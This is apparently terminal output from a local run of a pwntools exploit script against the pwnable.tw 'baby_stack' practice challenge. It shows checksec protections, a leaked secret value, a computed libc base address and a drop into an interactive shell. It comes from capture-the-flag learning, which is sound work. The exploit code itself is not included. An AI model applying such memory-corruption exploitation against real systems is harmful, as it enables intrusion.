 ploi@PhuocLoiiiii:~/pwn/pwnable.tw/baby_stack$ ./solve.py
[*] '/home/ploi/pwn/pwnable.tw/baby_stack/babystack_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/home/ploi/pwn/pwnable.tw/baby_stack/libc_64.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/pwnable.tw/baby_stack/ld-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/ploi/pwn/pwnable.tw/baby_stack/babystack_patched': pid 15499
fe14deae2754781f808fe9c24c69085e
<class 'int'>
[*] libc: 0x7fb2da5f8439
[*] libc_address: 0x7fb2da580000
[*] Switching to interactive mode
>> $